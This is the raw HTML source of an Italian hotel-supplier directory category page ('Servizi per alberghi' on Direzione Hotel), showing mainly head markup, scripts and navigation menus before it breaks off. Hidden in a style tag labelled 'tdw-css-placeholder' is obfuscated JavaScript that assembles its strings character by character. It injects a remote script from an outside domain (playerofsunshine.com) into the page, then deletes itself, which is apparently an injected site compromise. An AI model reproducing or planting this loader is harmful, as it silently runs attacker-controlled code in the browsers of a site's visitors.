

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/
body_size: 20194
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/cat_fornitori/servizi-per-alberghi/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/cat_fornitori/servizi-per-alberghi/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/cat_fornitori/servizi-per-alberghi/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/cat_fornitori/servizi-per-alberghi/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/cat_fornitori/servizi-per-alberghi/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Servizi per alberghi</title><link rel=canonical href=https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/ ><link rel=next href=https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/page/2/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Servizi per alberghi"><meta property="og:url" content="https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/"><meta property="og:site_name" content="Direzione Hotel"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzionehotel_seo.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="675"><meta property="og:image:type" content="image/png"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/","url":"https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/","name":"Servizi per alberghi","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2024/10/Hoteltrade-Luigi-Pellegrini.png","inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2024/10/Hoteltrade-Luigi-Pellegrini.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2024/10/Hoteltrade-Luigi-Pellegrini.png","width":640,"height":384},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate type=application/rss+xml title="Feed Direzione Hotel &raquo; Servizi per alberghi Categoria" href=https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/feed/ ><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/161ba.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/1c79c.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4");</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="596af13446";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/cat_fornitori/servizi-per-alberghi/","name":"Servizi per alberghi"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="archive tax-cat_fornitori term-servizi-per-alberghi term-340 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_70190></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span 